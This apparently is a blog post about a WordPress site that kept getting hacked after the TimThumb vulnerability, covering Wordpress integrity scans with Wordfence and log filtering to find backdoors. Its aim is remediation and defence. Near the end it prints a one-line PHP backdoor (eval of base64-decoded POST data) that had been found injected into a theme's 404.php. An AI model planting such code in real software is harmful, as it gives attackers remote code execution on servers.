Fixing Wordpress Website Constantly being Hacked

There are a lot of reasons why WordPress is one of the most used content management system (CMS) today. It is easy to install and maintain, very user friendly and contains a lot of free themes and plugins which can be installed with a few clicks of a mouse button. However, it is also prone to being hacked if your website is running an outdated version of WordPress or plugin. About a year ago, a vulnerability has been found in the popular TimThumb PHP script that is widely being used to automatically resize images. The hackers gained access to many websites running WordPress with TimThumb and infecting all PHP files with eval(base64_decode code to redirect every visitors that comes from search engine to websites of their choice.

You can easily clean up the malicious gzinflate/eval(base64_decode codes from all PHP files by using this cleaner script to gain back the traffic from search engine but unfortunately using the script alone is not enough. You may notice that your website gets hacked again and again even if you’ve updated to the latest version of TimThumb because the hacker has already planted a few backdoors. The only way to prevent your website from being constantly hacked is to locate the backdoor and remove it from your server.
The backdoor can either be an independent file by itself or just a piece of code embedded to a legitimate PHP file. I’ve tried a couple of security plugins for WordPress and found that Wordfence plugin for WordPress is one of the best out there because it is able to check the integrity of the WordPress core, plugins and themes files. If the files appears to be different from the original versions, it will be shown in the scan results and you can see how the files have changed. Other than that, Wordfence can also tell if there are any unknown suspicious files located in the WordPress installation directory.

Do take note that the free version of Wordfence only scan WordPress core files. If you want to scan theme and plugin files, you will need to subscribe at least the Pro membership that cost $17.95 per year. Although the Pro membership only gives you 1 premium API key, you can actually use it to scan multiple websites one at a time after completing the scan by deleting the premium key key and recreate a new one from the Manage Wordfence API Keys area to use it on a different website.
After removing 2 backdoor files found by Wordfence, all the WordPress websites hosted under my shared hosting account still got infected by the malicious PHP code after a few days. I got really frustrated and decided to manually check on the Raw Access Logs found in cPanel although I am not sure what I’m looking for. The raw access logs contains thousands of lines and going through every single lines for 6 websites is just impossible. So I did some filtering and the log files became much smaller. Refer to the video tutorial below on how to filter out lines use Notepad++.
Filtering Raw Access Logs
1. Filter out GET requests. Basically the GET requests is only for retrieving data and they can’t do any damage. This filter should reduce your log files by 80%.
2. Filter out POST requests for wp-cron.php that is requested by your website. It looks something like the example below:
111.222.333.444 – – [25/Jul/2012:01:42:14 +0800] “POST /wp-cron.php?doing_wp_cron=1343151734.5347619056701660156250 HTTP/1.0” 200 – “-” “WordPress/3.4.1; http://www.yourwebsite.com”
3. Continue filtering safe POST requests to further reduce the log file size for easier analysis.
When analyzing the log files, I saw a suspicious request where a Russian IP address without a referrer and user agent information did a POST request every 10 seconds on 404.php file for 3 times.

I compared the 404.php theme file with the original version and noticed an additional line of code at the top of the file.
<?php if ($_POST[“php”]){eval(base64_decode($_POST[“php”]));exit;} ?>
I contacted Wordfence support and got confirmation from Mark Maunder that this piece of code is indeed malicious and they’ve updated their Wordfence to detect this. After removing this backdoor, all 6 wordpress websites hosted under the same hosting account stayed clean for weeks without being hacked. As you can see, missing just one backdoor can cause all your WordPress website under the same hosting account to get hacked and it is very important to make sure that every single backdoor is removed.
Although Wordfence failed to completely clean up all backdoors on the websites that is hosted under my hosting account, I still think that it is one of the best WordPress security plugin because it does a lot more than just checking the integrity of WordPress files. Wordfence is updated very often and they provide really great support.
Important note: Make sure you change all your password which includes WordPress user accounts, FTP, cPanel and database after cleaning up the backdoor. Also remember to keep plugins, themes and WordPress version up to date.



User forum
6 messages